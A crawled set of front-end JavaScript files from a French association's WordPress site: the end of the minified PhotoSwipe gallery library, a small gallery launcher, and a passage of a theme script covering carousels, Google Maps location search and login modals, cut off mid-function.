a,b,c={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(d){kc.length>1?(a=Cb()-Q+50,b=kc[kc.length-2][d]):(a=Cb()-P,b=hc[d]),c.lastFlickOffset[d]=gc[d]-b,c.lastFlickDist[d]=Math.abs(c.lastFlickOffset[d]),c.lastFlickSpeed[d]=c.lastFlickDist[d]>20?c.lastFlickOffset[d]/a:0,Math.abs(c.lastFlickSpeed[d])<.1&&(c.lastFlickSpeed[d]=0),c.slowDownRatio[d]=.95,c.slowDownRatioReverse[d]=1-c.slowDownRatio[d],c.speedDecelerationRatio[d]=1},calculateOverBoundsAnimOffset:function(a,b){c.backAnimStarted[a]||(pb[a]>db.min[a]?c.backAnimDestination[a]=db.min[a]:pb[a]<db.max[a]&&(c.backAnimDestination[a]=db.max[a]),void 0!==c.backAnimDestination[a]&&(c.slowDownRatio[a]=.7,c.slowDownRatioReverse[a]=1-c.slowDownRatio[a],c.speedDecelerationRatioAbs[a]<.05&&(c.lastFlickSpeed[a]=0,c.backAnimStarted[a]=!0,_b("bounceZoomPan"+a,pb[a],c.backAnimDestination[a],b||300,e.easing.sine.out,function(b){pb[a]=b,Fb()}))))},calculateAnimOffset:function(a){c.backAnimStarted[a]||(c.speedDecelerationRatio[a]=c.speedDecelerationRatio[a]*(c.slowDownRatio[a]+c.slowDownRatioReverse[a]-c.slowDownRatioReverse[a]*c.timeDiff/10),c.speedDecelerationRatioAbs[a]=Math.abs(c.lastFlickSpeed[a]*c.speedDecelerationRatio[a]),c.distanceOffset[a]=c.lastFlickSpeed[a]*c.speedDecelerationRatio[a]*c.timeDiff,pb[a]+=c.distanceOffset[a])},panAnimLoop:function(){return Wb.zoomPan&&(Wb.zoomPan.raf=I(c.panAnimLoop),c.now=Cb(),c.timeDiff=c.now-c.lastNow,c.lastNow=c.now,c.calculateAnimOffset("x"),c.calculateAnimOffset("y"),Fb(),c.calculateOverBoundsAnimOffset("x"),c.calculateOverBoundsAnimOffset("y"),c.speedDecelerationRatioAbs.x<.05&&c.speedDecelerationRatioAbs.y<.05)?(pb.x=Math.round(pb.x),pb.y=Math.round(pb.y),Fb(),void Yb("zoomPan")):void 0}};return c},Pc=function(a){return a.calculateSwipeSpeed("y"),db=f.currItem.bounds,a.backAnimDestination={},a.backAnimStarted={},Math.abs(a.lastFlickSpeed.x)<=.05&&Math.abs(a.lastFlickSpeed.y)<=.05?(a.speedDecelerationRatioAbs.x=a.speedDecelerationRatioAbs.y=0,a.calculateOverBoundsAnimOffset("x"),a.calculateOverBoundsAnimOffset("y"),!0):(Zb("zoomPan"),a.lastNow=Cb(),void a.panAnimLoop())},Qc=function(a,b){var c;fb||(mc=m);var d;if("swipe"===a){var g=gc.x-hc.x,h=b.lastFlickDist.x<10;g>bc&&(h||b.lastFlickOffset.x>20)?d=-1:-bc>g&&(h||b.lastFlickOffset.x<-20)&&(d=1)}var j;d&&(m+=d,0>m?(m=i.loop?Yc()-1:0,j=!0):m>=Yc()&&(m=i.loop?0:Yc()-1,j=!0),(!j||i.loop)&&(tb+=d,rb-=d,c=!0));var k,l=sb.x*rb,n=Math.abs(l-pc.x);return c||l>pc.x==b.lastFlickSpeed.x>0?(k=Math.abs(b.lastFlickSpeed.x)>0?n/Math.abs(b.lastFlickSpeed.x):333,k=Math.min(k,400),k=Math.max(k,250)):k=333,mc===m&&(c=!1),fb=!0,_b("mainScroll",pc.x,l,k,e.easing.cubic.out,Ib,function(){$b(),fb=!1,mc=-1,(c||mc!==m)&&f.updateCurrItem(),Bb("mainScrollAnimComplete")}),c&&f.updateCurrItem(!0),c},Rc=function(a){return 1/cb*a*t},Sc=function(){var a=s;s<f.currItem.minZoom?a=f.currItem.minZoom:s>f.currItem.maxZoom&&(a=f.currItem.maxZoom);var b,c=1,d=jb;return ib&&!S&&!kb&&s<f.currItem.minZoom?(f.close(),!0):(ib&&(b=function(a){Db((c-d)*a+d)}),f.zoomTo(a,0,300,e.easing.cubic.out,b),!0)};xb("Gestures",{publicMethods:{initGestures:function(){var a=function(a,b,c,d,e){B=a+b,C=a+c,D=a+d,E=e?a+e:""};G=O.pointerEvent,G&&O.touch&&(O.touch=!1),G?navigator.pointerEnabled?a("pointer","down","move","up","cancel"):a("MSPointer","Down","Move","Up","Cancel"):O.touch?(a("touch","start","move","end","cancel"),H=!0):a("mouse","down","move","up"),p=C+" "+D+" "+E,q=B,G&&!H&&(H=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),f.likelyTouchDevice=H,r[B]=Kc,r[C]=Lc,r[D]=Nc,E&&(r[E]=r[D]),O.touch&&(q+=" mousedown",p+=" mousemove mouseup",r.mousedown=r[B],r.mousemove=r[C],r.mouseup=r[D]),H||(i.allowPanToNext=!1)}}});var Tc,Uc,Vc,Wc,Xc,Yc,Zc,$c=function(b,c,d,g){Tc&&clearTimeout(Tc),Wc=!0,Vc=!0;var h;b.initialLayout?(h=b.initialLayout,b.initialLayout=null):h=i.getThumbBoundsFn&&i.getThumbBoundsFn(m);var j=d?i.hideAnimationDuration:i.showAnimationDuration,k=function(){Yb("initialZoom"),d?(f.template.removeAttribute("style"),f.bg.removeAttribute("style")):(Db(1),c&&(c.style.display="block"),e.addClass(a,"pswp--animated-in"),Bb("initialZoom"+(d?"OutEnd":"InEnd"))),g&&g(),Wc=!1};if(!j||!h||void 0===h.x){var n=function(){Bb("initialZoom"+(d?"Out":"In")),s=b.initialZoomLevel,Kb(pb,b.initialPosition),Fb(),a.style.opacity=d?0:1,Db(1),k()};return void n()}var o=function(){var c=l,g=!f.currItem.src||f.currItem.loadError||i.showHideOpacity;b.miniImg&&(b.miniImg.style.webkitBackfaceVisibility="hidden"),d||(s=h.w/b.w,pb.x=h.x,pb.y=h.y-L,f[g?"template":"bg"].style.opacity=.001,Fb()),Zb("initialZoom"),d&&!c&&e.removeClass(a,"pswp--animated-in"),g&&(d?e[(c?"remove":"add")+"Class"](a,"pswp--animate_opacity"):setTimeout(function(){e.addClass(a,"pswp--animate_opacity")},30)),Tc=setTimeout(function(){if(Bb("initialZoom"+(d?"Out":"In")),d){var f=h.w/b.w,i={x:pb.x,y:pb.y},l=s,m=L,n=jb,o=function(b){y&&(m=e.getScrollY(),y=!1),1===b?(s=f,pb.x=h.x,pb.y=h.y-m):(s=(f-l)*b+l,pb.x=(h.x-i.x)*b+i.x,pb.y=(h.y-m-i.y)*b+i.y),Fb(),g?a.style.opacity=1-b:Db(n-b*n)};c?_b("initialZoom",0,1,j,e.easing.cubic.out,o,k):(o(1),Tc=setTimeout(k,j+20))}else s=b.initialZoomLevel,Kb(pb,b.initialPosition),Fb(),Db(1),g?a.style.opacity=1:Db(1),Tc=setTimeout(k,j+20)},d?25:90)};o()},_c={},ad=[],bd={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Uc.length}},cd=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},dd=function(a,b,c){var d=a.bounds;d.center.x=Math.round((_c.x-b)/2),d.center.y=Math.round((_c.y-c)/2)+a.vGap.top,d.max.x=b>_c.x?Math.round(_c.x-b):d.center.x,d.max.y=c>_c.y?Math.round(_c.y-c)+a.vGap.top:d.center.y,d.min.x=b>_c.x?0:d.center.x,d.min.y=c>_c.y?a.vGap.top:d.center.y},ed=function(a,b,c){if(a.src&&!a.loadError){var d=!c;if(d&&(a.vGap||(a.vGap={top:0,bottom:0}),Bb("parseVerticalMargin",a)),_c.x=b.x,_c.y=b.y-a.vGap.top-a.vGap.bottom,d){var e=_c.x/a.w,f=_c.y/a.h;a.fitRatio=f>e?e:f,a.fillRatio=e>f?e:f;var g=i.scaleMode;"orig"===g?c=1:"fit"===g?c=a.fitRatio:"fill"===g&&(c=a.fillRatio),c>1&&(c=1),a.initialZoomLevel=c,a.maxZoom=2,a.minZoom=c,a.bounds||(a.bounds=cd())}if(!c)return;return dd(a,a.w*c,a.h*c),d&&c===a.initialZoomLevel&&(a.initialPosition=a.bounds.center),a.bounds}return a.w=a.h=0,a.initialZoomLevel=a.maxZoom=a.minZoom=a.fitRatio=a.fillRatio=1,a.bounds=cd(),a.initialPosition=a.bounds.center,a.bounds},fd=function(a,b,c,d,e,g){if(!b.loadError){var h,j=f.isDragging()&&!f.isZooming(),k=a===m||f.isMainScrollAnimating()||j;!e&&(H||i.alwaysFadeIn)&&k&&(h=!0),d&&(h&&(d.style.opacity=0),b.imageAppended=!0,c.appendChild(d),h&&setTimeout(function(){d.style.opacity=1,g&&setTimeout(function(){b&&b.loaded&&b.placeholder&&(b.placeholder.style.display="none",b.placeholder=null)},500)},50))}},gd=function(a){a.loading=!0,a.loaded=!1;var b=a.img=e.createEl("pswp__img","img"),c=function(){a.loading=!1,a.loaded=!0,a.loadComplete?a.loadComplete(a):a.img=null,b.onload=b.onerror=null,b=null};return b.onload=c,b.onerror=function(){a.loadError=!0,c()},b.src=a.src,b},hd=function(a,b){return a.src&&a.loadError&&a.container?(b&&(a.container.innerHTML=""),a.container.innerHTML=i.errorMsg.replace("%url%",a.src),!0):void 0},id=function(){if(ad.length){for(var a,b=0;b<ad.length;b++)a=ad[b],a.holder.index===a.index&&fd(a.index,a.item,a.baseDiv,a.img);ad=[]}};xb("Controller",{publicMethods:{lazyLoadItem:function(a){a=yb(a);var b=Xc(a);b&&b.src&&!b.loaded&&!b.loading&&(Bb("gettingData",a,b),gd(b))},initController:function(){e.extend(i,bd,!0),f.items=Uc=c,Xc=f.getItemAt,Yc=i.getNumItemsFn,Zc=i.loop,Yc()<3&&(i.loop=!1),Ab("beforeChange",function(a){var b,c=i.preload,d=null===a?!0:a>0,e=Math.min(c[0],Yc()),g=Math.min(c[1],Yc());for(b=1;(d?g:e)>=b;b++)f.lazyLoadItem(m+b);for(b=1;(d?e:g)>=b;b++)f.lazyLoadItem(m-b)}),Ab("initialLayout",function(){f.currItem.initialLayout=i.getThumbBoundsFn&&i.getThumbBoundsFn(m)}),Ab("mainScrollAnimComplete",id),Ab("initialZoomInEnd",id),Ab("destroy",function(){for(var a,b=0;b<Uc.length;b++)a=Uc[b],a.container&&(a.container=null),a.placeholder&&(a.placeholder=null),a.img&&(a.img=null),a.preloader&&(a.preloader=null),a.loadError&&(a.loaded=a.loadError=!1);ad=null})},getItemAt:function(a){return a>=0&&void 0!==Uc[a]?Uc[a]:!1},allowProgressiveImg:function(){return i.forceProgressiveLoading||!H||i.mouseUsed||screen.width>1200},setContent:function(a,b){i.loop&&(b=yb(b));var c=f.getItemAt(a.index);c&&(c.container=null);var d,g=f.getItemAt(b);if(!g)return void(a.el.innerHTML="");Bb("gettingData",b,g),a.index=b,a.item=g;var h=g.container=e.createEl("pswp__zoom-wrap");if(!g.src&&g.html&&(g.html.tagName?h.appendChild(g.html):h.innerHTML=g.html),hd(g),!g.src||g.loadError||g.loaded)g.src&&!g.loadError&&(d=e.createEl("pswp__img","img"),d.style.webkitBackfaceVisibility="hidden",d.style.opacity=1,d.src=g.src,fd(b,g,h,d,!0));else{if(g.loadComplete=function(c){if(j){if(c.img.style.webkitBackfaceVisibility="hidden",a&&a.index===b){if(hd(c,!0))return c.loadComplete=c.img=null,ed(c,qb),Gb(c),void(a.index===m&&f.updateCurrZoomItem());c.imageAppended?!Wc&&c.placeholder&&(c.placeholder.style.display="none",c.placeholder=null):O.transform&&(fb||Wc)?ad.push({item:c,baseDiv:h,img:c.img,index:b,holder:a}):fd(b,c,h,c.img,fb||Wc)}c.loadComplete=null,c.img=null,Bb("imageLoadComplete",b,c)}},e.features.transform){var k="pswp__img pswp__img--placeholder";k+=g.msrc?"":" pswp__img--placeholder--blank";var l=e.createEl(k,g.msrc?"img":"");g.msrc&&(l.src=g.msrc),l.style.width=g.w+"px",l.style.height=g.h+"px",h.appendChild(l),g.placeholder=l}g.loading||gd(g),f.allowProgressiveImg()&&(!Vc&&O.transform?ad.push({item:g,baseDiv:h,img:g.img,index:b,holder:a}):fd(b,g,h,g.img,!0,!0))}ed(g,qb),Vc||b!==m?Gb(g):(eb=h.style,$c(g,d||g.img)),a.el.innerHTML="",a.el.appendChild(h)},cleanSlide:function(a){a.img&&(a.img.onload=a.img.onerror=null),a.loaded=a.loading=a.img=a.imageAppended=!1}}});var jd,kd={},ld=function(a,b,c){var d=document.createEvent("CustomEvent"),e={origEvent:a,target:a.target,releasePoint:b,pointerType:c||"touch"};d.initCustomEvent("pswpTap",!0,!0,e),a.target.dispatchEvent(d)};xb("Tap",{publicMethods:{initTap:function(){Ab("firstTouchStart",f.onTapStart),Ab("touchRelease",f.onTapRelease),Ab("destroy",function(){kd={},jd=null})},onTapStart:function(a){a.length>1&&(clearTimeout(jd),jd=null)},onTapRelease:function(a,b){if(b&&!Y&&!W&&!Xb){var c=b;if(jd&&(clearTimeout(jd),jd=null,tc(c,kd)))return void Bb("doubleTap",c);if("mouse"===b.type)return void ld(a,b,"mouse");var d=a.target.tagName.toUpperCase();if("BUTTON"===d||e.hasClass(a.target,"pswp__single-tap"))return void ld(a,b);Kb(kd,c),jd=setTimeout(function(){ld(a,b),jd=null},300)}}}});var md;xb("DesktopZoom",{publicMethods:{initDesktopZoom:function(){M||(H?Ab("mouseUsed",function(){f.setupDesktopZoom()}):f.setupDesktopZoom(!0))},setupDesktopZoom:function(b){md={};var c="wheel mousewheel DOMMouseScroll";Ab("bindEvents",function(){e.bind(a,c,f.handleMouseWheel)}),Ab("unbindEvents",function(){md&&e.unbind(a,c,f.handleMouseWheel)}),f.mouseZoomedIn=!1;var d,g=function(){f.mouseZoomedIn&&(e.removeClass(a,"pswp--zoomed-in"),f.mouseZoomedIn=!1),1>s?e.addClass(a,"pswp--zoom-allowed"):e.removeClass(a,"pswp--zoom-allowed"),h()},h=function(){d&&(e.removeClass(a,"pswp--dragging"),d=!1)};Ab("resize",g),Ab("afterChange",g),Ab("pointerDown",function(){f.mouseZoomedIn&&(d=!0,e.addClass(a,"pswp--dragging"))}),Ab("pointerUp",h),b||g()},handleMouseWheel:function(a){if(s<=f.currItem.fitRatio)return i.closeOnScroll||a.preventDefault(),!0;if(a.preventDefault(),a.stopPropagation(),md.x=0,"deltaX"in a)md.x=a.deltaX,md.y=a.deltaY;else if("wheelDelta"in a)a.wheelDeltaX&&(md.x=-.16*a.wheelDeltaX),md.y=a.wheelDeltaY?-.16*a.wheelDeltaY:-.16*a.wheelDelta;else{if(!("detail"in a))return;md.y=a.detail}Qb(s,!0),f.panTo(pb.x-md.x,pb.y-md.y)},toggleDesktopZoom:function(b){b=b||{x:qb.x/2,y:qb.y/2+L};var c=i.getDoubleTapZoom(!0,f.currItem),d=s===c;f.mouseZoomedIn=!d,f.zoomTo(d?f.currItem.initialZoomLevel:c,b,333),e[(d?"remove":"add")+"Class"](a,"pswp--zoomed-in")}}});var nd,od,pd,qd,rd,sd,td,ud,vd,wd,xd,yd,zd={history:!0,galleryUID:1},Ad=function(){return xd.hash.substring(1)},Bd=function(){nd&&clearTimeout(nd),pd&&clearTimeout(pd)},Cd=function(){var a=Ad(),b={};if(a.length<5)return b;for(var c=a.split("&"),d=0;d<c.length;d++)if(c[d]){var e=c[d].split("=");e.length<2||(b[e[0]]=e[1])}return b.pid=parseInt(b.pid,10)-1,b.pid<0&&(b.pid=0),b},Dd=function(){if(pd&&clearTimeout(pd),Xb||V)return void(pd=setTimeout(Dd,500));qd?clearTimeout(od):qd=!0;var a=td+"&gid="+i.galleryUID+"&pid="+(m+1);ud||-1===xd.hash.indexOf(a)&&(wd=!0);var b=xd.href.split("#")[0]+"#"+a;yd?"#"+a!==window.location.hash&&history[ud?"replaceState":"pushState"]("",document.title,b):ud?xd.replace(b):xd.hash=a,ud=!0,od=setTimeout(function(){qd=!1},60)};xb("History",{publicMethods:{initHistory:function(){if(e.extend(i,zd,!0),i.history){xd=window.location,wd=!1,vd=!1,ud=!1,td=Ad(),yd="pushState"in history,td.indexOf("gid=")>-1&&(td=td.split("&gid=")[0],td=td.split("?gid=")[0]),Ab("afterChange",f.updateURL),Ab("unbindEvents",function(){e.unbind(window,"hashchange",f.onHashChange)});var a=function(){sd=!0,vd||(wd?history.back():td?xd.hash=td:yd?history.pushState("",document.title,xd.pathname+xd.search):xd.hash=""),Bd()};Ab("unbindEvents",function(){l&&a()}),Ab("destroy",function(){sd||a()}),Ab("firstUpdate",function(){m=Cd().pid});var b=td.indexOf("pid=");b>-1&&(td=td.substring(0,b),"&"===td.slice(-1)&&(td=td.slice(0,-1))),setTimeout(function(){j&&e.bind(window,"hashchange",f.onHashChange)},40)}},onHashChange:function(){return Ad()===td?(vd=!0,void f.close()):void(qd||(rd=!0,f.goTo(Cd().pid),rd=!1))},updateURL:function(){Bd(),rd||(ud?nd=setTimeout(Dd,800):Dd())}}}),e.extend(f,ac)};return a});

--- FILE ---
content_type: application/javascript
request_url: https://www.efhca.com/wp-content/themes/efhca/custom/photoGallery.js?ver=420
body_size: 754
content:
$(document).ready(function(){

    if ( $("#mdb-lightbox-ui").length )
    {
        // Load the lightbox on the page
        $("#mdb-lightbox-ui").load( document.location.origin + "/wp-content/themes/pcn/mdb-addons/mdb-lightbox-ui.html");

        // Initialize photoswipe
        var openPhotoSwipe = function(e) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = new Array();
            $(".galleryImage").each(function() {
                items.push({
                    src: $(this).val(), 
                    w: $(this).attr('data-width'),
                    h: $(this).attr('data-height')
                });
            });
            
            if ( $(".openGallery").hasClass('carousel-item') )
                var position = $(".openGallery.active").find('.galleryImage').attr('data-position');
            else
            {
                var position = $(e.currentTarget).data('position');
            }

            // define options (if needed)
            var options = {
                     // history & focus options are disabled on CodePen        
                history: false,
                focus: false,
                index: parseInt(position),
                showAnimationDuration: 0,
                hideAnimationDuration: 0
                
            };
            
            var gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
            $('#header > .navbar').hide();
            
            gallery.init();

            gallery.listen('destroy', function() { $('#header > .navbar').show(); });

        };

        // Open photoswipe on button click
        $('.openGallery').on('click', function(e) {
            openPhotoSwipe(e);
        });
        // console.dir(document.getElementsByClassName('openGallery.active'));
        // document.getElementsByClassName('openGallery.active').onclick = openPhotoSwipe;
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.efhca.com/wp-content/themes/efhca/custom/6tem9.js?ver=3602
body_size: 17555
content:
var centerFormSearch;
var varGetGeoLocalisationFormSearch;

(function( $ )
{

$(document).ready(function(){


// ===== Scroll to Top ==== 
$(window).scroll(function() {
    if ($(this).scrollTop() >= 50) {        // If page is scrolled more than 50px
        $('#return-to-top').fadeIn(200);    // Fade in the arrow
    } else {
        $('#return-to-top').fadeOut(200);   // Else fade out the arrow
    }
});
$('#return-to-top').click(function() {      // When arrow is clicked
    $('body,html').animate({
        scrollTop : 0                       // Scroll to top of body
    }, 500);
});



    if ( $('#monthSelectorFichesPratiques').length )
        $("#monthSelectorFichesPratiques")[0].selectedIndex = $('#monthSelectorFichesPratiques').data('activemonth');

    $('.mdb-select').material_select();
    $('.variations select').material_select();
    $('#calc_shipping_country').material_select();

    $('[data-toggle="tooltip"]').tooltip();
    $(".mask").removeClass('waves-effect waves-light');
    $(".navbar-brand").removeClass('waves-effect waves-light');

    $('.carousel').hammer().on('swipeleft', function () {
        $(this).carousel('next');
    })
    $('.carousel').hammer().on('swiperight', function () {
        $(this).carousel('prev');
    })   

    $('#carousel-home').carousel({
        interval: 10000,
        cycle: true
    });

    $('#carousel-product.carousel').carousel({
      interval: false
    }); 

    $('#carousel-mecenat').carousel({
        interval: 3500,
        cycle: true
    });

    // ------------------------------------------------------------------------------------------------
    // Carousel Une Homepage

    var previousSlide;
    var currentSlide;  

    $('#carousel-une, #carousel-temoignages').on('slide.bs.carousel', function(e) {

        setTimeout(function () {
            if ($('#carousel-une .carousel-item').hasClass('carousel-item-left')) {
                var next_h2_left = $('#carousel-une .carousel-item-next').height();
                $('#carousel-une .animatedHeight').animate({ height: next_h2_left }, 500);
            } else if ($('#carousel-une .carousel-item').hasClass('carousel-item-right')) {
                var next_h2_right = $('#carousel-une .carousel-item-prev').height();
                $('#carousel-une .animatedHeight').animate({ height: next_h2_right }, 500);
            }           
        }, 10);
        previousSlide = $(this).find('.carousel-item.active');

    });
    
    /**
     * Localisation autocomplete
     *
     * @since    1.0.0
     */ 



// $('div').on("click", '.for-main-where', function() {
// if(confirm('Etes-vous certain de vouloir supprimer cette étape ?')) {
//  $(this).hide('slow', '', function() {
//     $(this).remove();
//  });
// }
// });


    //if ( document.getElementById("for-main-where") !== null )
    //$('.for-main-where').on('keyup', function()     
    //$("#leslieux").on("keyup", "input", function(event){
    $('div').on("click", '.for-main-where', function() 
    {      
        var current = $(this).attr('id');
        //console.log('oui + '+current);

        //$(this).hide();

        var addressPredictions;
        var autocompleteService = new google.maps.places.AutocompleteService();
        var inputMain = document.getElementById(current);;//document.getElementById('for-main-where');

        var optionsAutocomplete = {
           // types: ['(cities)'],
            //componentRestrictions: {country: ['fr', 'be', 'ch', 'it', 'es', 'lu', 'mc', 'nl', 'de', 'ad', 'sc', 'wf', 'pm', 'pf', 'gf', 'yt']}
            componentRestrictions: {country: ['FR' , 'AD' , 'AT' , 'BA' , 'BE' , 'BG' , 'CY' , 'CZ' , 'DE' , 'DK' , 'ES' , 'FI' , 'GR' , 'HR' , 'HU' , 'IT' , 'LI' , 'LU' , 'LT' , 'LV' , 'MC' , 'MD' , 'ME' , 'MK' , 'MT' , 'NL' , 'NO' , 'PL' , 'PT' , 'RO' , 'RS' , 'SE' , 'SI' , 'SK' , 'UA' , 'YT' , 'GP' , 'GY', 'RE', 'PF', 'MQ' , 'NC']}
            // france, andorre, autriche, bosine, belgique, bulgaria, chypre, czechia, allemagne, danemark, espagne, finlande, grece, croatie, hongrie, italie, lichtenstein, luxembourg, lituanie, latvia, monaco, moldavie, montenegro, macedonie, malte, P-B ,  norvege, poland,portugal, roumanie, serbie; sweden , slovania, slovakia, ukraine, mayotte, guadeloupe, guyane, reunion, french polynesia, martinique, nouvelle-caledonie
        };     
        //console.log(optionsAutocomplete);  
        var autocomplete = new google.maps.places.Autocomplete( inputMain, optionsAutocomplete );
        var varGetGeoLocalisation,
            place;

        // Permet d'exploiter les prédictions de l'autocomplete
        function predictionsCallback(predictions, status) {
            if (status != google.maps.places.PlacesServiceStatus.OK) {
                toastr.options = {
                    'closeButton': true, // true/false
                    'debug': false, // true/false
                    'newestOnTop': false, // true/false
                    'progressBar': true, // true/false
                    'positionClass': 'toast-bottom-right', // toast-top-right / toast-top-left / toast-bottom-right / toast-bottom-left
                    'preventDuplicates': false, //true/false
                    'onclick': null,
                    'showDuration': '300', // in milliseconds
                    'hideDuration': '1000', // in milliseconds
                    'timeOut': '5000', // in milliseconds
                    'extendedTimeOut': '1000', // in milliseconds
                    'showEasing': 'swing',
                    'hideEasing': 'linear',
                    'showMethod': 'fadeIn',
                    'hideMethod': 'fadeOut'
                }            
                toastr.error('Nous ne pouvons pas localiser ce lieu !');
                return;
            }
            addressPredictions = predictions;
            //$('#for-main-where').val(predictions[0].description); // On copie la description du place
            current.val(predictions[0].description); // On copie la description du place

            // Récupération des informations de la premiÃ¨re prediction et on execute le moteur de recherche
            var geocoder = new google.maps.Geocoder();
            geocoder.geocode({"address":predictions[0].description }, function(results, status) {
                if ( status == google.maps.GeocoderStatus.OK )
                { 
                    place = results[0];

                    varGetGeoLocalisationFormSearch = '&b=' + String( String( eval( place.geometry.viewport.getNorthEast().lat() - 0.002 ) )+  ',' + eval( place.geometry.viewport.getNorthEast().lng() - 0.002 ) ) + ',' + String( eval( place.geometry.viewport.getSouthWest().lat() + 0.002 ) ) + ',' + String( eval( place.geometry.viewport.getSouthWest().lng() + 0.002 ) );
                    // varGetGeoLocalisationFormSearch = '&l='+predictions[0].description+'&b=' + String( String( eval( place.geometry.viewport.getNorthEast().lat() - 0.002 ) ) +  ',' + eval( place.geometry.viewport.getNorthEast().lng() - 0.002 ) ) + ',' + place.geometry.location.lng() + ',' + String( eval( place.geometry.viewport.getSouthWest().lat() + 0.002 ) ) + ',' + String( eval( place.geometry.viewport.getSouthWest().lng() + 0.002 ) );
                    centerFormSearch = '(' + place.geometry.location.lat() + ',%20' + place.geometry.location.lng() + ')';                    
                }
            });
            return predictions;
        }

        autocomplete.addListener('place_changed', function() {
            place = autocomplete.getPlace();
            if (!place.geometry) 
            {
                return;
               
            }
            varGetGeoLocalisationFormSearch = '&b=' + String( String( eval( place.geometry.viewport.getNorthEast().lat() - 0.002 ) )+  ',' + eval( place.geometry.viewport.getNorthEast().lng() - 0.002 ) ) + ',' + String( eval( place.geometry.viewport.getSouthWest().lat() + 0.002 ) ) + ',' + String( eval( place.geometry.viewport.getSouthWest().lng() + 0.002 ) );
            
            centerFormSearch = '(' + place.geometry.location.lat() + ',%20' + place.geometry.location.lng() + ')';
        });   

        $('#formSearchHome').on('submit', function(event) {
            event.preventDefault();

            // TEST
                    function success(pos) {
                          var crd = pos.coords;

                          console.log('Votre position actuelle est :');
                          console.log(`Latitude : ${crd.latitude}`);
                          console.log(`Longitude: ${crd.longitude}`);
                          console.log(`Plus ou moins ${crd.accuracy} mètres.`);


                            var geocoder = new google.maps.Geocoder;
                            var latlng = {lat: pos.coords.latitude, lng: pos.coords.longitude};

                              geocoder.geocode({'location': latlng}, function(results, status)
                              {
                                if (status === 'OK') 
                                {
                                    place = results[0];
                                    varGetGeoLocalisationFormSearch = '&b=' + String( String( eval( place.geometry.viewport.getNorthEast().lat() - 0.002 ) )+  ',' + eval( place.geometry.viewport.getNorthEast().lng() - 0.002 ) ) + ',' + String( eval( place.geometry.viewport.getSouthWest().lat() + 0.002 ) ) + ',' + String( eval( place.geometry.viewport.getSouthWest().lng() + 0.002 ) );
                                    // varGetGeoLocalisationFormSearch = '&l='+predictions[0].description+'&b=' + String( String( eval( place.geometry.viewport.getNorthEast().lat() - 0.002 ) ) +  ',' + eval( place.geometry.viewport.getNorthEast().lng() - 0.002 ) ) + ',' + place.geometry.location.lng() + ',' + String( eval( place.geometry.viewport.getSouthWest().lat() + 0.002 ) ) + ',' + String( eval( place.geometry.viewport.getSouthWest().lng() + 0.002 ) );
                                    centerFormSearch = '(' + place.geometry.location.lat() + ',%20' + place.geometry.location.lng() + ')';  
                                    //alert("oui plo");

                                    document.location.replace( $('#form-main-what').val() + varGetGeoLocalisationFormSearch + '&z=10&c=' + centerFormSearch + '&extendSearch=yes&pg=1'  )

                                }
                                else
                                {
                                  // on traite l'erreur OVER_QUERY_LIMIT
                                  if ( status == google.maps.GeocoderStatus.OVER_QUERY_LIMIT)
                                  {
                                    // relance la requete
                                    setTimeout( function(){
                                      geocodeLatLng( position); // rappel fonction avec meme param
                                    }, 200);
                                  }
                                }      
                              });
                            //alert("oui");

                          return crd;
                        };

                        
            // /TEST

            if (!place)//.geometry) 
            {
                // Si la geolocalisation du navigateur est activée
                if(navigator.geolocation)     
                {
                    navigator.geolocation.getCurrentPosition(success);
                }
                else
                {
                    // Si l'utilsiateur n'a pas choisi de prédiction mais qu'il a appuyer sur le touche entrée
                    autocompleteService.getPlacePredictions(
                        {
                            input: place.name,
                            //componentRestrictions: {country: ['fr', 'be', 'ch', 'it', 'es', 'lu', 'mc', 'nl', 'de', 'ad', 'sc', 'wf', 'pm', 'pf', 'gf', 'yt']}
                            componentRestrictions: {country: ['FR' , 'AD' , 'AT' , 'BA' , 'BE' , 'BG' , 'CY' , 'CZ' , 'DE' , 'DK' , 'ES' , 'FI' , 'GR' , 'HR' , 'HU' , 'IT' , 'LI' , 'LU' , 'LT' , 'LV' , 'MC' , 'MD' , 'ME' , 'MK' , 'MT' , 'NL' , 'NO' , 'PL' , 'PT' , 'RO' , 'RS' , 'SE' , 'SI' , 'SK' , 'UA' , 'YT' , 'GP' , 'GY', 'RE', 'PF', 'MQ' , 'NC']}
                        }, 
                        predictionsCallback
                    );   
                }
               

                            
                return;
            }
            // console.log ( $('#form-main-what').val() + varGetGeoLocalisationFormSearch + '&z=10&c=' + centerFormSearch + '&extendSearch=yes' )
            document.location.replace( $('#form-main-what').val() + varGetGeoLocalisationFormSearch + '&z=10&c=' + centerFormSearch + '&extendSearch=yes&pg=1'  )
            // document.location.replace( $('#form-main-what').val() + varGetGeoLocalisationFormSearch + '&z=10&c=' + centerFormSearch + '&pg=1'  )
        });      
    });

    /**
     * Gestion des modales
     *
     * @since    1.0.0
     */ 
    $('#btn-modal-connexion').click(function() {
        $('#modal-inscription').modal('hide');
        setTimeout(function(){
            $('#modal-connexion').modal('show');
        }, 500);        
    });

    // $('#btn-modal-inscription').click(function() {
    //     $('#modal-connexion').modal('hide');
    //     setTimeout(function(){
    //         $('#modal-inscription').modal('show');
    //     }, 500);         
    // });

    $('#btn-modal-inscription').click(function() {
        $('#modal-connexion').modal('hide');
        setTimeout(function(){
            $('#modal-inscription-mail').modal('show');
        }, 500);         
    });

    $('#btn-modal-inscription-mail').click(function() {
        $('#modal-inscription').modal('hide');
        setTimeout(function(){
            $('#modal-inscription-mail').modal('show');
        }, 500);  
    });

    $('#modal-connexion').on('shown.bs.modal', function (e) {
      // console.log ( History.getState() )
      $('input[name="redirectTo"]').val(History.getState().hashedUrl);
      $('.js-googlel').attr('href', History.getState().hashedUrl);
    })

    $(document).on("click", "[data-target='#modal-connexion']", function(event) { 
        // If this is a link
        if ( $(this).closest('a').length )
        {
